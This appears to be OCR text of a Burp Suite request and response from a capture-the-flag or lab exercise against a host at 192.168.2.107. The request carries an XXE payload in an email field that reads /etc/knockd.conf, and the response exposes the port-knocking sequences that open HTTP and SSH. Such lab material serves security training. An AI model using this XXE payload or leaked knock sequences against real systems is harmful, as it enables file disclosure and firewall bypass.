 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /w4n770p14y494m3/game2.php HTTP/1.1
2 Host: 192.168.2.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 180
9 Origin: http://192.168.2.107
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.2.107/w4n770p14y494m3/
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///etc/knockd.conf">]> <root>
<email>
&xxe;
</email>
<password>
test
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
9
10 [options]
11 UseSyslog
12
13
14 [openHTTP]
15 sequence = 5500,6600,7700
16 seq_timeout = 100
17 command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 80 -j ACCEPT
18 tcpflags = syn
19
20 [closeHTTP]
21 sequence = 7700,6600,5500
22 seq_timeout = 100
23 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 80 -j ACCEPT
24 tcpflags = syn
25
26 [openSSH]
27 sequence = 7011,8011,9011
28 seq_timeout = 5
29 command = /sbin/iptables -I INPUT 1 -s %IP% -p tcp --dport 22 -j ACCEPT
30 tcpflags = syn
31
32 [closeSSH]
33 sequence = 9011,8011,7011
34 seq_timeout = 5
35 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
36 tcpflags = syn
37 does not exist